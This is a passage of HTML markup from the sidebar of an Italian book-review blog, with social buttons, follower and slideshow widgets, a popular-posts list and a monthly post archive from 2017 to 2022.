<li><a href="https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i>

</a></li></ul></div><style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTATTACI</h2>
<div class='widget-content'>
staffinsaziabili@gmail.com   <br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LETTORI FISSI</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ANTEPRIME</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Anteprima"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>RECENSIONI</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Recensioni"; var n="10"; var t="05"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POST POPOLARI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>
<img alt='BUON COMPLEANNO, ANGELA!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pisOoIstG3HflqMIu_FK1x0Lobf45vtQV6H7DYG1gkHB1-yD65CyrE54vYwnSc2MoYtEWq9SrnbjA7SEK3JPbtmVDtSFJGXXQrY7y3RsR2tKDcLUn4nCzUm59XUhxKAzHXvVfL1vrbQ/s72-c/auguri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>BUON COMPLEANNO, ANGELA!</a></div>
<div class='item-snippet'>     Questo è un giorno importante per lo staff di Insaziabili Letture. Oggi è nata una delle co-fondatrici del blog, una ragazza senza la q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>
<img alt='Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL6gd59_htOTN9eik3eCBPcDtkQmYvZ6FtVUOS8u5O39y1vDqE792NRdd-UPLo7Jd4kRCGMCVhSb3FSXnq10x2w_qVeAxx8lXxx_3qph05K6m1p8RC0uVwS6EApKhx_QPWH7bJmg0PtpH/s72-c/amnesie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.</a></div>
<div class='item-snippet'>   Vincitore del concorso letteriario &#8220;Midnight in Paris&#8221;, indetto da Triskell Edizioni          Genere:  M/M  Editore : Triskell Edizioni P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>
<img alt='Anteprima: IL CONFINE DEL PIACERE di Maya Banks.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrNL9qTd9OfLcyO-I3ujZ01oOsWuHwIGjocdKqZ-M3_WdWlsdyVh2k66PEezNj2k0n-qIlAOkygE_T24Sg2HWalKIKR11fsmBewrKR5v9pUFlPOuxGFHrz-7SkoGSAYiA4E7W6ntuq_mU3/s72-c/Il+confine+del+piacere.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>Anteprima: IL CONFINE DEL PIACERE di Maya Banks.</a></div>
<div class='item-snippet'>   Dopo aver scalato le classifi che mondiali  con THE BREATHLESS TRILOGY Maya Banks, l&#8217;autrice rivelazione dell&#8217;anno,  torna con un romanzo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>
<img alt='L&#39;Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN’ALTRA COPPIA"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7L003niu6GbiEb2pbqn-80772pigpt9wpADGsbPxsK-II4gk9IJhoeDzxu6cqXcwb5flyAGJM7MRqHQlpjb3YR26f3PQekVw823uwluUF9kkzlJxn0K-xkc-7PC2VIR86aqGHV7mVEDP/s72-c/matesi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>L'Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN&#8217;ALTRA COPPIA"</a></div>
<div class='item-snippet'>            Dopo Enea e Didone, la nostra Teresa Siciliano torna a parlarci di coppie. Questa volta tocca alla straziante storia d&#39;amore...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>
<img alt='INTERVISTA A J.R.WARD.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTnSQUAX9sHPg-DnNkeLlTyhK42FFyMTs2mvDhv7gtdRpIfzJO3xhKn8kUFAQi-7WDSRbvU5TMY5OMZkyc7uSvIqzdnYsaUtJsbmnjG6cA2RXiJXGk8imjbRpzDOZLwj8kAcNcee8PnMkO/s72-c/J.R.+Ward.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>INTERVISTA A J.R.WARD.</a></div>
<div class='item-snippet'>   Avvisiamo  che questa intervista contiene SPOILER sia della serie Fallen Angels  (Angeli Caduti) che della serie Black Dagger Brotherhood...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVIO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(353)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(902)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
